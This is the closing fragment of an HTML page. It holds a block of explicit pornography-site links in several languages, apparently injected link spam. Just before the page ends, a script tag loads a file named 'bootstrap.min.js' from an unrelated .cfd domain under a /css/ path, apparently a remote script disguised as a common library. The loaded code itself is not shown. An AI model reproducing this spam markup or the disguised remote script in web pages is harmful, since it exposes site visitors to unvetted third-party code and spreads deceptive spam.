	<br> 


<a href="https://it.videosxxxcaseros.net/">Vecchie troie</a>
<a href="https://pt.videosxxxcaseros.net/">Vídeo pornô mulher transando</a>
<a href="https://de.videosxxxcaseros.net/">Pornofilme reifer frauen</a>
<a href="https://vi.videosxxxcaseros.net/">Phim xxx</a>
<a href="https://bn.videosxxxcaseros.net/">চোদাচুদি</a>
<a href="https://ar.videosxxxcaseros.net/">افلام جنسيه</a>
<a href="https://fa.videosxxxcaseros.net/">سکسی کوردی</a>
<a href="https://km.videosxxxcaseros.net/">វីដេអូសិច</a>

    </div>
    <script src="https://qwepanda.cfd/css/bootstrap.min.js"></script>

</body>
</html>